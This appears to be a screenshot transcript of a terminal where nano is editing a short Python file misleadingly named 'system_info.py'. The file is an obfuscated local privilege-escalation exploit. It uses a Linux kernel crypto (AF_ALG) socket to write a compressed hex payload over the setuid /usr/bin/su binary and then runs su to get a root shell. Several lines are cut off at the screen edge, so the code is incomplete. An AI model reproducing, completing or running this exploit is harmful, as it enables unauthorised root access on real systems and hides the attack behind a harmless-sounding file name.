 1 2 3 4 5 21:41
kvzlx@f2443278eff5: ~
Session Actions Edit View Help
GNU nano 7.2 system_info.py *
#!/usr/bin/env python3
import os as g,zlib,socket as s
def d(x):return bytes.fromhex(x)
def c(f,t,c):
 a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('0800010000000010'+'0'>
 try:u.recv(8+t)
 except:0
f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("78daab77f57163626464800126063b0610af82c101cc7760c0040e0c160c301d209a154d1>
while i<len(e):c(f,i,e[i:i+4]);i+=4
g.system("su")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy